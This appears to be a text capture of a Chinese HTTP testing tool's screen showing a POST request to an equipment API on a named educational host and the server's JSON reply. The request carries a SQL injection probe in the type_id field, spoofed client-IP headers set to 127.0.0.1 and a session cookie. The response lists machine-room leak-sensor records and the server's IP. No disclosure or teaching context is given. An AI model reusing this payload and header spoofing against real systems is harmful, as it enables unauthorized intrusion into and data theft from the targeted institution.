 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /Api/Equipments HTTP/1.1
2 Host ? : pop.gztrc.edu.cn:9091
3 Origin: http://pop.gztrc.edu.cn:9091
4 X-Forwarded-For: 127.0.0.1
5 Referer: http://pop.gztrc.edu.cn:9091/working/statelist/
6 X-Remote-IP: 127.0.0.1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/
20100101 Firefox/132.0
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Cookie: PHPSESSID=_8-VEbQuyiJ0ciiqtWajN7P7x77FggTSQ7S0gByZdkXsVeoCRVMJVQ**;
AntiLeech=2682182258
11 X-Originating-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
14 Accept: application/json, text/javascript, */*; q=0.01
15 Content-Length auto : 233
16
17 a=list&info={"limits":"ID,eq_sn,eq_name,eq_no,type_id,properties","ps":"20",
"cp":"1","istatus":"正常","groups_id":"0","type_id":"1536'AND+1+rlike+1--+"}
Responses 2679bytes / 282ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.1
3 Date: Tue, 12 Nov 2024 11:08:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.1.11
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 3184
12
13 {
14 "total": 4,
15 "status": "OK",
16 "msg": "",
17 "data": {
18 "1": {
19 "ID": 3,
20 "eq_sn": "14010226",
21 "eq_name": "漏水检测4",
22 "eq_no": "20",
23 "type_id": 1536,
24 "properties": "{\"monitor\":\"istatus,漏水检测4状态,,;Status,
漏水状态,4,\",\"figure\":\",istatus,,;27,Status,1,\",
\"exhibition\":\"istatus,漏水检测4状态,\",
\"briefing\":\"istatus,漏水检测4状态,\",\"chart\":\"istatus,漏
水检测4状态,\",\"re_Status\":\"0,正常;1,告警\"}",
25 "url_setting": "/mdevice/dsetting/?t=edevice&id=3&
type_id=1536",
26 "name": "机房",
27 "url": "/device/state/?id=3&gid=1",
28 "level_name": "",
29 "notify_mode": "",
30 "monitor_value": "漏水检测4状态:正常",
31 "monitor_arr": [["漏水检测4状态:正常", "", "", "", ""]],
32 "istatus": "正常"
远端地址:58.16.204.50:9091; 响应
时间:282ms; 总耗时:364ms; URL:
http://pop.gztrc.edu.cn:9091/A...